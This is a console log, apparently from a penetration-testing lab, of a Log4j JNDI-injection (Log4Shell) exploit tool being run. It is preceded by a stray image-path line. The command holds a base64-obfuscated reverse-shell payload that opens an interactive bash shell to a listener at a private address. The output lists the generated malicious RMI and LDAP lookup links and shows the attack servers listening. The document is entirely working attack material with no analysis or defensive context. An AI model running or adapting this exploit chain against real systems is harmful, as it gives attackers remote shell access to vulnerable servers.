 PS C:\Users\Fzzf\Desktop\渗透测试\漏洞利用\Log4j> java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{ech
o,YmFzaCAtaSA+IC9kZXYvdGNwLzE5Mi4xNjguMTg0LjEzNC82OTY5IDA+JjEK}|{base64,-d}|{bash,-i}" -A 192.168.184.136
[ADDRESS] >> 192.168.184.136
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+IC9kZXYvdGNwLzE5Mi4xNjguMTg0LjEzNC82OTY5IDA+JjEK}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.184.136:1099/y4nkll
ldap://192.168.184.136:1389/y4nkll
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.184.136:1099/ze1rir
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.184.136:1099/xitz3q
ldap://192.168.184.136:1389/xitz3q
----------------------------Server Log----------------------------
2023-02-25 20:21:25 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-02-25 20:21:25 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-02-25 20:21:25 [LDAPSERVER] >> Listening on 0.0.0.0:1389